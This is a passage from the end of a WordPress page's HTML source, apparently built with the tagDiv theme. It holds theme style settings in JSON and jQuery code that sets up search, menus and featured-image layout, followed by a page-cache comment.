shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_78'),
                        blockClass = '.tdi_78',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_129'),
                        blockClass = '.tdi_129',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:36:14 -->